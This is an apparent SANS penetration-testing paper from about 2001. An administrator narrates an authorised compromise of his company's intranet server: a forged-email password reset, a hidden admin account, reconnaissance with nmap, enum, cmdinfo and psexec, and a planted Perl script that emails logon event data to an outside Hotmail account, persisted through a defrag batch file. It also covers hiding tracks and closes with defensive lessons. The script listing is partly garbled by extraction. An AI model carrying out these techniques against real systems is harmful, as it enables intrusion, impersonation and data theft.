Use offense to inform defense. Find flaws before the bad guys do - SANS Cyber Defense
←
→
Page content transcription
If your browser does not render page correctly, please read the page content below
Use offense to inform defense.
Find flaws before the bad guys do.
Copyright SANS Institute
Author Retains Full Rights
This paper is from the SANS Penetration Testing site. Reposting is not permited without express written permission.
Interested in learning more?
Check out the list of upcoming events offering
"Hacker Tools, Techniques, Exploits, and Incident Handling (SEC504)"
at https://pen-testing.sans.org/events/Synopsis
What am I doing?
I plan to compromise the Intranet server on our corporate LAN and install an illicit application of some sort. I do not
want to use my normal user account or my normal system to hack into the server.
Disclaimer for myself: I am the administrator of my company’s Intranet server. I have performed the tasked
outlined below with the full knowledge of my managers and co-workers, and the blessing of the Audit and Data
Security departments.
Along those same lines, the names of the people, domains, and systems involved have been changed, as well as the
s.
IP addresses (to protect the innocent and the not-so-innocent).
ht
Phase I
rig
Develop a plan of attack
ull
First, I need to develop an inventory of my assets.
f
1. Hardware
ins
1.1. Old IBM ThinkPad 380D
Key connection
1.2. Ethernet fingerprint =toAF19 FA27LAN
corporate 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
eta
1.3. Connection to Internet through corporate LAN
2. Software
rr
2.1. Domain Admin Tools for Windows NT
2.2. Windows NT Server Resource Kit with Supplement IV
ho
2.3. ActiveState Perl
2.4. Scanning and hacking tools (complete descriptions will be provided when I actually demonstrate the usage)
2.4.1. nmapnt [1]
2.4.2. enum [2]
A ut
5,
2.4.3. cmdinfo [3]
00
2.4.4. sysinternals’ pstools[4]
-2
3. Knowledge
3.1. Help Desk policies on password resets
3.2. Name of Help Desk manager
00
4. Other assets
20
4.1. Normal domain user account, no admin rights
te
What am I going to do with my assets?
tu
1. Use whatever means necessary to obtain an admin level account
1.1. Impersonate existing admin and have password reset
sti
1.2. Create new admin level account
In
1.3. Use that account for all further activity in this project
2. Find out what software is running on the Intranet server
NS
2.1. What operating system
2.2. What web server software
SA
3. What ports are listening for connections
4. Upload the appropriate exploit code to the Intranet server
5. Use exploit to enable compromise the server
©
Phase II
Impersonate admin
From my previous dealings with the Help Desk via email I have the name and email address of the manager of the
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
department (let’s call him Greg). Luckily, in one of my correspondences with him, he attached a V-card that
included four additional email addresses to reach him with, in additional to his office phone number, cell phone
number, and two-way text pager number.
Greg seems to like providing many ways of getting in touch with him.
What’s one more method?
I plan to forge some email and send it to another Help Desk employee to have Greg’s password reset; having had my
password reset in the past, I know the Help Desk has a standard password that all accounts are reset to, and then the
© SANS Institute 2000 - 2005 Author retains full rights.end-user is forced to change it at the first logon.
Paying a visit to hotmail.com, I see that gregborder@hotmail.com has not yet been taken; now it has!
On a day that I am able to verify that Greg is not in the office (thanks to an Out of Office auto reply message from
his mailbox), I make my move.
Using the corporate Internet connection, I connect to hotmail.com and logon as Greg.
I send an email message to a random member of the Help Desk team asking that my domain password be reset.
s.
ht
rig
f ull
ins
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
eta
rr
ho
A ut
5,
00
-2
00
The reply came quickly.
20
te
tu
sti
In
NS
SA
©
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
© SANS Institute 2000 - 2005 Author retains full rights.s.
ht
rig
full
ins
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
eta
rr
ho
A ut
5,
Phase III
00
Give elevated privileges to another account
-2
I’ll need to either create a new account and give it admin rights or give my own account admin rights.
00
If my lowly end-user account suddenly achieved admin status, it might set off some alarms; also if I create a new
account, that might draw suspicion if anyone monitors the Event Logs.
20
But I think creating a new account would be the less traceable way to go, since I will be using Greg’s account to do
it.
te
First, I’ll change the NetBIOS name of my laptop to something innocuous, like “Workstation” and give that a little
tu
while to get to the WINS servers.
Then I use User Manager for Domains and Greg’s account to create a new account and grant it admin level rights.
sti
In
NS
SA
©
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
© SANS Institute 2000 - 2005 Author retains full rights.I now have an admin level account that is separate from the one I hijacked and the one I use for my normal business.
Our domain uses DHCP to assign IP addresses; I am about to use this to my advantage. I “release” my IP address
before going to lunch. By the time I return, someone else should have picked up my old IP address from the pool and
I can get a new one when I “renew”.
I must act quickly if I want to avoid alerting anyone to my activities.
Phase IV
Probe the Intranet server
s.
Now I get to bring out the toys.
ht
I know the name of the Intranet server is http://www.inside.com.
rig
If I do the following, I can get its IP Address:
Microsoft(R) Windows NT(TM)
(C) Copyright 1985-1996 Microsoft Corp.
ull
C:\>nslookup www.inside.com
f
Server: dnsserver.inside.com
ins
Address: 10.0.0.1
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
Name: www.inside.com
eta
Address: 10.0.0.2
rr
Luckily the excellent and free network mapping tool, nmap[5] , from Fyodor over at Insecure.org has been ported to
ho
Windows NT by eEye. NmapNT is currently in version 2.53 SP1 and functions pretty much identically to the Unix-
centric original.
ut
I just want to do a basic TCP scan of the Intranet server and get a guess at the Operating System.
A
5,
C:\Tools>nmap -sS -O 10.0.0.2
00
-2
Starting nmapNT V. 2.53 SP1 by ryan@eEye.com
eEye Digital Security ( http://www.eEye.com )
based on nmap by fyodor@insecure.org ( www.insecure.org/nmap/ )
00
Interesting ports on intranet.inside.com (10.0.0.2):
20
(The 3565 ports scanned but not shown below are in state: closed)
Port State Service
21/tcp open ftp
te
22/tcp open ssh
tu
80/tcp open http
81/tcp open hosts2-ns
sti
135/tcp open epmap
139/tcp open netbios-ssn
In
443/tcp open https
444/tcp open snpp
NS
1030/tcp open iad1
TCP Sequence Prediction: Class=trivial time dependency
SA
Difficulty=3 (Trivial joke)
Remote operating system guess: Windows NT4 / Win95 / Win98
©
Nmap run completed -- 1 IP address (1 host up) scanned in 22 seconds
C:\Tools>
The server seems to have the standard ports open that one would expect (although I’m not quite sure what is running
on port 81 or port 444).
It seems to have an SSH daemon of some sort running on it, as well. That may be a good way to get a remote
command lineKey fingerprint
on the system, =depending
AF19 FA27 2F94 sort
on what 998D of FDB5 DE3D F8B5
authentication 06E4If A169
is uses. 4E46
non-anonymous FTP is allowed, I
could use that to upload files.
The OS is some sort of Microsoft Windows OS. I doubt it is Windows 9x based; that wouldn’t make much since for a
web server. I am guessing Windows NT Server, but I’ll find out for sure in a minute.
I’d like to use the command-line tool, enum[6] , courtesy of Jordan Ritter (one of the founders of Napster).
C:\Tools>enum
usage: enum [switches] [hostname|ip]
-U: get userlist
© SANS Institute 2000 - 2005 Author retains full rights.-M: get machine list
-N: get namelist dump (different from -U|-M)
-S: get sharelist
-P: get password policy information
-G: get group and member list
-L: get LSA policy information
-D: dictionary crack, needs -u and -f
-d: be detailed, applies to -U and -S
-c: don't cancel sessions
-u: specify username to use (default "")
-p: specify password to use (default "")
-f: specify dictfile to use (wants -D)
s.
C:\Tools>enum -SPLd 10.0.0.2
ht
server: 10.0.0.2
setting up session... success.
rig
password policy:
min length: 8 chars
min age: none
ull
max age: 90 days
lockout threshold: 5 attempts
f
lockout duration: 71582788 mins
ins
lockout reset: 15 mins
opening lsa Key
policy... success.
fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
server role: 2 [backup (BDC)]
eta
names:
netbios: DOMAIN
rr
domain: DOMAIN
quota:
paged pool limit: 33554432
ho
non paged pool limit: 1048576
min work set size: 65536
ut
max work set size: 251658240 A
pagefile limit: 0
time limit: 0
5,
trusted domains:
DOMAIN1
00
DOMAIN2
DOMAIN3
-2
DOMAIN4
PDC: DNSSERVER
netlogon done by a BDCPDC server
00
enumerating shares (pass 1)... got 13 shares, 0 left:
fs: NETLOGON (Logon server share )
20
fs: AccountingDBs ()
fs: ADMIN$ (Remote Admin)
te
fs: REPL$ ()
fs: records ()
tu
ipc: IPC$ (Remote IPC)
fs: C$ (Default share)
sti
fs: perception ()
fs: D$ (Default share)
In
fs: elisten ()
fs: XMS ()
NS
fs: logs ()
fs: InetPub ()
cleaning up... success.
SA
C:\Tools>
Apparently, the Intranet server is also a backup domain controller. I am not sure how or if I can use this to my
©
advantage, but I will definitely keep this in mind. The only bonus I can think of is that this system will see a large
number of logon requests coming to it, so any illicit logons I do will be easier to miss. It also means that the
permissions on files and directories are more than likely based on domain level accounts instead of local accounts; so
my new admin account should have no trouble connecting to this system.
This system also has the default admin shares available if I wanted to use a simple net use command to the drives.
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
To get the specifics of what operating system is running on the Intranet server, I turn to John Savill, the writer of the
Windows NT/2000 FAQ [7] and, incidentally, creator of cmdinfo [8] , a command-line tool for gathering information
about Windows NT machines both local and remote.
C:\Tools>cmdinfo \\10.0.0.2
Contacting Host \\10.0.0.2 for information
Version type Full Version
© SANS Institute 2000 - 2005 Author retains full rights.Installation date 08 April 1997, 16:32:37
Owning Org MY COMPANY
Owner name MY COMPANY
Build number 1381
System root C:\WINNT
OS type 4.0
Plus version IE 5 5.00.2314.1003
Service Pack Service Pack 6
Processor Type Multiprocessor Free
Product Type Windows NT Server (DC)
Source Path E:\I386\
Expiry date Not Applicable
s.
C:\Tools>
ht
rig
Just look at all that useful information. The system is running Windows NT Server with Service Pack 6 installed (so no
old exploits for the pre-SP4 systems) and IE version 5.
Want to see something really scary? Watch what happens when I run this same program with my normal non-admin
ull
account.
f
C:\Tools>cmdinfo \\10.10.20.102
ins
Contacting Host \\10.10.20.102 for information
Key
RegOpenKey() fingerprint
5 failed = AF19
'Access isFA27 2F94 998D
denied. FDB5 DE3D F8B5 06E4 A169 4E46
eta
'!
Version type Unable to calculate
rr
Installation date
Owning Org MY COMPANY
ho
Owner name MY COMPANY
Build number 1381
ut
System root C:\WINNT
OS type 4.0 A
Plus version IE 5 5.00.2314.1003
Service Pack Service Pack 6
5,
Processor Type Multiprocessor Free
00
Product Type Windows NT Server (DC)
Source Path E:\I386\
-2
Expiry date Not Applicable
C:\Tools>
00
Sadly, the resultant information isn’t much different.
20
I would like to get a better idea of the environment running on the Intranet server. I plan to use the psexec[9] tool
te
from the pstools[10] kit to get a remote command-line.
tu
sti
C:\sysinternals>psexec \\10.0.0.2 cmd.exe
In
PsExec v1.2 - execute processes remotely
Copyright (C) 2001 Mark Russinovich
NS
www.sysinternals.com
SA
Microsoft(R) Windows NT(TM)
(C) Copyright 1985-1996 Microsoft Corp.
©
C:\WINNT\system32>set
COMPUTERNAME=INTRANET
ComSpec=C:\WINNT\system32\cmd.exe
INCLUDE=C:\Program Files\Mts\Include
LIB=C:\Program Files\Mts\Lib
NTRESKIT=D:\NTRESKIT
NUMBER_OF_PROCESSORS=4
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
OS=Windows_NT
Os2LibPath=C:\WINNT\system32\os2\dll;
Path=C:\Perl\bin;C:\WINNT\system32;C:\WINNT;C:\PWRCHUTE;C:\Program Files\Mts;D:\NTRESKI
T;D:\NTRESKIT\Perl;d:\XMS\Common;d:\XMS\Subsys;d:\XMS\XMSServ\Service;d:\Program Files\
Sybase\Adaptive Server Anywhere 6.0\win32;d:\sqlany50\win32;d:\sqlany50\win;d:\sybtools
\win32;C:\Program Files\Common Files\Network Associates\VirusScan Engine\4.0.xx\;C:\ssh
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.JS
PROCESSOR_ARCHITECTURE=x86
© SANS Institute 2000 - 2005 Author retains full rights.PROCESSOR_IDENTIFIER=x86 Family 6 Model 1 Stepping 9, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=0109
PROMPT=$P$G
SQLANY=d:\sqlany50
SystemDrive=C:
SystemRoot=C:\WINNT
term=vt100
USERPROFILE=C:\WINNT\Profiles\Repl
windir=C:\WINNT
XMSPath=d:\XMS\Common;d:\XMS\Subsys;d:\XMS\XMSServ\Service
C:\WINNT\system32>
s.
ht
I can see that the server probably has Perl and the NTResource Kit installed; it appears to have some version of NAI’s
rig
VirusScanning software installed, as well. It also still has the OS/2 subsystem enabled.
Phase V
ull
Uploading code and executing plan
f
ins
Let’s map to all
Key the drives on =the
fingerprint server
AF19 so we
FA27 can998D
2F94 upload whatever
FDB5 DE3Dwe want06E4
F8B5 to. A169 4E46
eta
C:\Tools>net use m: \\10.0.0.2\c$
The command completed successfully.
rr
C:\Tools>net use n: \\10.0.0.2\d$
ho
The command completed successfully.
C:\Tools>
A ut
I guess that’s it. Why bother with FTP or SSH when I can do a simple file copy?
5,
Now I need to create a new directory on the Intranet server in a nondescript place and give it a nondescript name.
00
-2
N:\>cd program files
N:\Program Files>cd windows nt
00
N:\Program Files\Windows NT>dir
20
Volume in drive N is DATA
Volume Serial Number is E822-E476
te
Directory of N:\Program Files\Windows NT
tu
08/25/99 07:11p .
sti
08/25/99 07:11p ..
04/07/00 08:11p Windows Messaging
In
3 File(s) 0 bytes
1,645,232,128 bytes free
NS
N:\Program Files\Windows NT>md "Office Help"
SA
N:\Program Files\Windows NT>cd Office help
N:\Program Files\Windows NT\Office Help>
©
What files do I plan to upload? How about a perl script that I wrote and compiled into an executable and a couple of
utilities that will let this script send me emails with important information. I’ll have the emails sent to my
gregborder@hotmail.com account.
The perl script will run at a scheduled time and pull a list of local logons from the Event Log. It will create a pretty
report and email
Keyitfingerprint
to me, as = well.
AF19The code2F94
FA27 is available on the
998D FDB5 last page
DE3D F8B5of06E4
this document.
A169 4E46
I’ll also use psexec to get a remote command-line again, and then use cacls or xcacls to change the permissions on
the directory and the files.
C:\sysinternals>psexec \\10.10.20.102 cmd.exe
PsExec v1.2 - execute processes remotely
Copyright (C) 2001 Mark Russinovich
www.sysinternals.com
© SANS Institute 2000 - 2005 Author retains full rights.Microsoft(R) Windows NT(TM)
(C) Copyright 1985-1996 Microsoft Corp.
C:\WINNT\system32>d:
D:\>cd program files\windows nt\
D:\Program Files\Windows NT>dir
Volume in drive D is DATA
Volume Serial Number is E822-E476
s.
Directory of D:\Program Files\Windows NT
ht
05/14/01 12:49p .
rig
05/14/01 12:49p ..
05/14/01 12:49p Office Help
04/07/00 08:11p Windows Messaging
ull
4 File(s) 0 bytes
1,527,197,696 bytes free
f
ins
D:\Program Files\Windows NT>xcacls "Office Help" /T /G MYDOMAIN\NewUser:F;F /Y
D:\Program Files\Windows
Key fingerprint NT\Office Help
= AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
eta
D:\Program Files\Windows NT>cacls office*
D:\Program Files\Windows NT\Office Help MYDOMAIN\NewUser:(OI)(IO)F
rr
MYDOMAIN\NewUser:(CI)F
ho
D:\Program Files\Windows NT>
A ut
Now I am the only one who has access rights to that directory. This will make it only
slightly more difficult for an Administrator to get access to my files; they could
always change the permissions or Take Ownership if they really wanted in.
5,
00
Now to upload the files I need:
-2
The perl script: inoculate.pl
The compiled .exe perl script: inoculate.exe (compiled with PerlAPP)
The command-line Event Log Viewer: dumpel.exe
00
The command-line zip file creator: zip.exe
20
The command-line SMTP mailer: blat.exe
te
Microsoft(R) Windows NT(TM)
(C) Copyright 1985-1996 Microsoft Corp.
tu
sti
C:\>cd \mine\projects\sans
In
C:\mine\projects\SANS>perlapp inoculate.pl -f -r -c -v
Input script name: inoculate.pl
Output exe name: inoculate.exe
NS
Exe Mode: Freestanding
Building Console mode exe
SA
Temp files will be deleted on exit
Failed 'use's will be reported
Adding Module: C:/Perl/lib/Exporter.pm
Adding Module: C:/Perl/lib/Carp.pm
©
Adding Module: C:/Perl/lib/Sys/Hostname.pm
Adding Module: C:/Perl/lib/auto/Sys/Hostname/autosplit.ix
Adding Module: C:/Perl/lib/XSLoader.pm
Adding Module: C:/Perl/lib/DynaLoader.pm
Adding Module: C:/Perl/lib/auto/DynaLoader/dl_expandspec.al
Adding Module: C:/Perl/lib/auto/DynaLoader/dl_findfile.al
Adding Module:
KeyC:/Perl/lib/auto/DynaLoader/dl_find_symbol_anywhere.al
fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
Adding Module: C:/Perl/lib/auto/DynaLoader/autosplit.ix
Adding Module: C:/Perl/lib/Exporter/Heavy.pm
Adding Module: C:/Perl/lib/strict.pm
Adding Module: C:/Perl/lib/vars.pm
Adding Module: C:/Perl/lib/Config.pm
Adding Module: C:/Perl/lib/warnings/register.pm
Adding Module: C:/Perl/lib/warnings.pm
Adding Module: C:/Perl/lib/Carp/Heavy.pm
Adding Module: C:/Perl/lib/AutoLoader.pm
© SANS Institute 2000 - 2005 Author retains full rights.Adding Binary: C:/Perl/lib/auto/Sys/Hostname/Hostname.dll
C:\mine\projects\SANS>cd \
C:\>n:
N:\>cd program files\windows nt\office help
N:\Program Files\Windows NT\Office Help>c:
C:\>copy \tools\blat.exe n:
1 file(s) copied.
s.
C:\>copy \tools\zip.exe n:
ht
1 file(s) copied.
rig
C:\>copy \ntreskit\dumpel.exe n:
1 file(s) copied.
ull
C:\>copy \mine\projects\sans\*.* n:
\mine\projects\sans\inoculate.exe
f
\mine\projects\sans\inoculate.pl
ins
2 file(s) copied.
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
C:\>n:
eta
N:\Program Files\Windows NT\Office Help>dir
rr
Volume in drive N is DATA
Volume Serial Number is E822-E476
ho
Directory of N:\Program Files\Windows NT\Office Help
ut
05/17/01 01:55p . A
05/17/01 01:55p ..
03/12/01 11:48a 93,696 blat.exe
5,
11/09/98 01:00a 78,848 DUMPEL.EXE
05/17/01 01:54p 1,044,480 inoculate.exe
00
05/17/01 12:34p 5,563 inoculate.pl
12/21/99 06:42p 126,976 zip.exe
-2
7 File(s) 1,349,563 bytes
1,513,840,640 bytes free
00
N:\Program Files\Windows NT\Office Help>
Success. I just realized that my script needs access to this directory. I need to run cacls/xcacls again to give the
20
“System” account access to this directory.
te
Microsoft(R) Windows NT(TM)
tu
(C) Copyright 1985-1996 Microsoft Corp.
sti
C:\>cd \sysinternals
In
C:\sysinternals>psexec \\10.10.20.102 cmd.exe
NS
PsExec v1.2 - execute processes remotely
Copyright (C) 2001 Mark Russinovich
www.sysinternals.com
SA
Microsoft(R) Windows NT(TM)
©
(C) Copyright 1985-1996 Microsoft Corp.
C:\WINNT\system32>d:
D:\>cd program files\windows nt
D:\Program Files\Windows NT>dir
Key fingerprint = AF19 FA27
Volume in drive D is DATA
2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
Volume Serial Number is E822-E476
Directory of D:\Program Files\Windows NT
05/14/01 12:49p .
05/14/01 12:49p ..
05/17/01 01:55p Office Help
04/07/00 08:11p Windows Messaging
© SANS Institute 2000 - 2005 Author retains full rights.4 File(s) 0 bytes
1,511,919,616 bytes free
D:\Program Files\Windows NT>xcacls "Office Help" /T /E /G SYSTEM:F;F /Y
D:\Program Files\Windows NT\Office Help
D:\Program Files\Windows NT\Office Help\blat.exe
D:\Program Files\Windows NT\Office Help\DUMPEL.EXE
D:\Program Files\Windows NT\Office Help\inoculate.exe
D:\Program Files\Windows NT\Office Help\inoculate.pl
D:\Program Files\Windows NT\Office Help\zip.exe
D:\Program Files\Windows NT>cacls office*
D:\Program Files\Windows NT\Office Help NT AUTHORITY\SYSTEM:(OI)(IO)F
s.
NT AUTHORITY\SYSTEM:(CI)F
ht
MYDOMAIN\NewUser:(OI)(IO)F
MYDOMAIN\NewUser:(CI)F
rig
D:\Program Files\Windows NT>
ull
I’d like to use the “at” command scheduler to schedule this program to run during peak business hours, so its actions
f
will be masked by the flurry of other system activity.
ins
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
eta
D:\Program Files\Windows NT>at
Status ID Day Time Command Line
-------------------------------------------------------------------------------
rr
1 Each M T W Th F 9:00 PM D:\scripts\elisten-upload\elisten-upl
oad.bat
ho
11 Each 1 5:00 AM D:\scripts\event-log-backup\monthly-e
vent-log-backup.bat
18 Each M T W Th F S Su 2:00 AM D:\scripts\reboot\reboot.bat
3
-backup.bat
7
Each S
Each M T W Th F S Su
9:15 PM
11:15 PM
A ut
D:\scripts\registry-backup\weekly-reg
D:\scripts\defrag\defrag.bat
5,
8 Each S 9:45 PM D:\scripts\logfile-upload\logfile-upl
oad.bat
00
9 Each M T W Th F S Su 10:30 PM D:\scripts\compress-backup-files\comp
ress-backup-files.bat
-2
D:\Program Files\Windows NT>
00
There are already a lot of things scheduled on the server… and they are all batch files. That means I could tag the
20
request to run my script into one of those batch files and it may go unnoticed… There are several that run daily. I’ll
piggy-back off of one of those instead of creating a new scheduled task.
te
I think I’ll look at the script that is doing the disk defragmenting daily and tag my script onto that one.
tu
D:\Program Files\Windows NT>cd \scripts\defrag
sti
D:\scripts\defrag>dir
In
Volume in drive D is DATA
Volume Serial Number is E822-E476
NS
Directory of D:\scripts\defrag
SA
12/29/00 10:02a .
12/29/00 10:02a ..
12/29/00 10:04a 65 defrag.bat
©
05/17/01 12:37a 104,832 defrag.log
01/19/01 02:09p 358 worker.bat
5 File(s) 105,255 bytes
1,511,251,968 bytes free
D:\scripts\defrag>type defrag.bat
D:
Key fingerprint = AF19 FA27 2F94
cd \scripts\defrag
998D FDB5 DE3D F8B5 06E4 A169 4E46
worker.bat > D:\scripts\defrag\defrag.log
D:\scripts\defrag>echo. >> defrag.bat
D:\scripts\defrag>echo cd "\Program Files\Windows NT\Office Help" >> defrag.bat
D:\scripts\defrag>echo inoculate.exe >> defrag.bat
© SANS Institute 2000 - 2005 Author retains full rights.D:\scripts\defrag>type defrag.bat
D:
cd \scripts\defrag
worker.bat > D:\scripts\defrag\defrag.log
cd "\Program Files\Windows NT\Office Help"
inoculate.exe
D:\scripts\defrag>
That’s it. The trap has been set, now all I have to do is check my (Greg Border’s Hotmail) email each morning and
look for the message from this server.
s.
ht
Phase VI
rig
Cleaning up my tracks
ull
If this weren’t a production server, I would use psloglist [11] from the pstools kit and clear the Event Log of the
system from a remote command line.
f
ins
Then I would delete the NewUser account that I created.
Then I would change the NetBIOS
Key fingerprint nameFA27
= AF19 of my laptop,
2F94 998DdoFDB5
a “release”
DE3DofF8B5
my IP address,
06E4 A169physically
4E46 unplug it from the
eta
network, and leave it powered off for at least a week.
rr
Conclusion
What could have stopped me?
ho
In my opinion…
A ut
The first issue is the social engineering aspect. A company needs firm policies in place on the procedures for account
maintenance. These rules need to be followed by and applied to all employees regardless of their status,
5,
department, or job level. What is currently in place is more like vague suggestions and good ideas instead of
00
enforceable standards. Special requests should be handled on a case-by-case basis and fully comply with the
-2
guidelines.
Most social engineering faux pas can be avoided if the Help Desk employee uses common sense and does not let the
end-user at the other end bully them in to doing something that is against policy (i.e. – don’t let someone call and
00
claim that, because they are a Senior VP, they are immune to the rules). You never really know who the person on
20
the other end of the line is, so it is wise to take as many precautions as possible; it is easier to take these
precautions when you can point out that you are simply following the rules.
te
tu
Another big mistake is having the Intranet server as a backup domain controller. If the system was either a stand-
alone server or a member server in the domain, the security on it could have been locked down better. Remote
sti
access to the system could have been based on a local admin account instead of the domain admin account and
In
domain account access to the box could have been severely restricted.
If my domain level admin account couldn’t get any information from the server, I would have changed the plan of
NS
attack completely.
SA
A proactive Intrusion Detection product such as ISS’ RealSecure Suite [12] of products may have detected my activity,
locked out my actions, and alerted an administrator. We have ISS RealSecure Network Sensor and OS Sensor;
unfortunately, we are in the rollout phase and they have not yet been installed or configured in and around the
©
Intranet server.
Also, it would be a good idea to have a firewall of some kind between the LAN and the Intranet server; it could even
be the simple port filtering that Windows NT has built-in, but preferably there should be a rules-based firewall in
place that performs stateful packet inspection and port blocking/stealthing based on, among other things, end-user IP
Key
address, source andfingerprint = AF19
target ports, FA27 2F94data
and malformed 998Dpackets.
FDB5 DE3D F8B5 06E4 A169 4E46
You could buy a Cisco PIX firewall, throw together a Linux box running IPChains or IPTables, or install CyberWall Plus
on the server itself.
Anything to allow only the traffic that needs to be allowed and deny everything else would be better than the wide-
open policy the server currently has in place.
The other “mistakes” would only come out over time. How often does the administrator actually look at the Event
© SANS Institute 2000 - 2005 Author retains full rights.Logs for suspicious activity? How much auditing do they have enabled on the system? Do they look for patterns of
activity in the Event Logs?
If someone could detect and track down a compromise within a week, that isn’t perfect, but it is better than never
finding the compromise.
Bibliography
ActiveState. “ActivePerl.” < http://aspn.activestate.com/ASPN/Downloads/ActivePerl/>. Current.
eEye Digital Security. “nmapNT sp1.” . Early 2001.
s.
ht
Savill, John. “Windows NT/2000 FAQ.” . Current.
rig
Russinovich, Mark & Cogswell, Bryce. “Sysinternals.” . Current.
ull
“Windows 2000 Magazine Online.” . Current.
f
Posey, Brien M., MSCE. “Implementing the WINS Service.”
ins
.
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 January
A1692000.
4E46
eta
Microsoft Technet. “Appendix D: DHCP Packets.”
. January
rr
2000.
ho
Williams, Jim. “About.com – Social Engineering.”
ut
. Current.
A
Other sources are sited as footnotes within the text.
5,
00
#!perl.exe
# inoculate.pl
-2
# This will run at a scheduled time and email me a list of
# the local logon events. Not very "scary", but at least
# it is functional.
00
format LOCALREPORT_TOP =
20
Time Date User ID Action Details
----------- ---------- ------------------- ----------------------------------------------
te
.
tu
format LOCALREPORT =
@&Dismantle;
&ZipIt;
close(LOGFILE);
select STDOUT;
&MailIt;
sub CreateFileName
{
# $servername-yyyy.mm.dd-hh.mm.csv
@now = `"net time \\\\$servername"`;
chomp($now = $now[0]); # will be "Current time at \\$servername is m/d/yy hh:mm AM/PM"
s.
@broken_array = split(/ /,$now);
ht
# This creates the following:
# broken_array[0] Current
rig
# broken_array[1] time
# broken_array[2] at
# broken_array[3] \\$servername
ull
# broken_array[4] is
# broken_array[5] m/d/yy
f
# broken_array[6] hh:mm
ins
# broken_array[7] AM/PM
# month
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
@date_array = split(/\//,$broken_array[5]);
eta
($month, $day, $year) = @date_array;
$year = $year + 2000;
rr
@time_array = split(/:/,$broken_array[6]);
# hour
$hour = $time_array[0];
ho
if ($broken_array[7] =~ m/PM/)
{
ut
$hour = $hour + 12; A
} # end of if
# minute
5,
$minute = $time_array[1];
# rack 'em and stack 'em
00
if ($month < 10)
{
-2
$month = "0$month";
} # end of if
if ($day < 10)
00
{
$day = "0$day";
20
} # end of if
$filename = "$CurrentDir\\$servername-$year.$month.$day-$hour.$minute";
te
print "This message was sent to you by $servername.\n";
print "$now\n";
tu
} # end of sub CreateFileName
sti
sub RunDumpEL
{
In
print "\nExecuting the following commands:\n";
print "\n$dumper -s \\\\$servername -l security -c -t -m security -e 528 -format tdIus -f
NS
\"$filename.csv\"\n\n";
print `"$dumper -s \\\\$servername -l security -c -t -m security -e 528 -format tdIus -f
\"$filename.csv\""`;
SA
} # end of sub RunDumpEL
sub Dismantle
©
{
# CSV in the format of:
# Time (HH:mm:ss AM/PM), Date (M/D/YYYY), Event ID (integer),
# User ID (\), , Successful Logon:\s
# User Name:\s \s Domain:\s \s Logon ID:\s
# (hexadecimal,hexadecimal)\s Logon Type: (integer)\s Logon
# Process:\s (text)\s
Key fingerprint Authentication
= AF19 Package:
FA27 2F94 998D FDB5(text)\s
DE3D F8B5 06E4 A169 4E46
# Workstation Name:\s (origin of logon)\n
open(CSVFILE,"$details_array_length = @details_array;
$Time = $logon_array[0];
$Date = $logon_array[1];
$UserID = $logon_array[3];
$Event = $details_array[0];
for ($j=0;$j[6] See his website for more, but this is what Jordan says about enum: you know, it's just stupefyingly amazing how much info an NT
box will give you. This is a little CLI utility for Windows NT that will enumerate all sorts of information about windows boxes.
[7] http://www.windows2000faq.com/
[8] A command-line tool for displaying information about your Windows NT installation, both locally and remotely.
[9] From the pstools, PsExec is a light-weight telnet-replacement that lets you execute processes on other systems, complete with full
interactivity for console applications, without having to manually install client software.
[10] The PsTools are a collection of command-line administration tools that let you work locally as well as remotely.
[11] http://www.sysinternals.com/ntw2k/freeware/psloglist.shtml
s.
[12] Go to http://www.iss.net/security_e-business/security_products/intrustion_detection/ for more information on this suite of
ht
applications.
rig
f ull
ins
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
eta
rr
ho
A ut
5,
00
-2
00
20
te
tu
sti
In
NS
SA
©
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
© SANS Institute 2000 - 2005 Author retains full rights.Last Updated: November 26th, 2020
Upcoming SANS Penetration Testing
SANS Wellington 2020 - Live Online Wellington, New Zealand Nov 30, 2020 - Dec 12, 2020 CyberCon
SANS San Francisco Winter: Virtual Edition 2020 , Nov 30, 2020 - Dec 05, 2020 CyberCon
SANS Frankfurt November 2020 , Germany Nov 30, 2020 - Dec 05, 2020 CyberCon
SANS Austin Fall: Virtual Edition 2020 , Nov 30, 2020 - Dec 05, 2020 CyberCon
Tokyo December Live Online 2020 , Japan Nov 30, 2020 - Dec 11, 2020 CyberCon
SANS Nashville: Virtual Edition 2020 , Dec 07, 2020 - Dec 12, 2020 CyberCon
SANS Paris December 2020 , France Dec 07, 2020 - Dec 12, 2020 CyberCon
SANS London December 2020 , United Kingdom Dec 07, 2020 - Dec 12, 2020 CyberCon
SANS Cyber Defense Initiative 2020 , Dec 14, 2020 - Dec 19, 2020 CyberCon
OnDemand Home (Full) Recording Riverside, RI Jan 04, 2021 - Jan 09, 2021
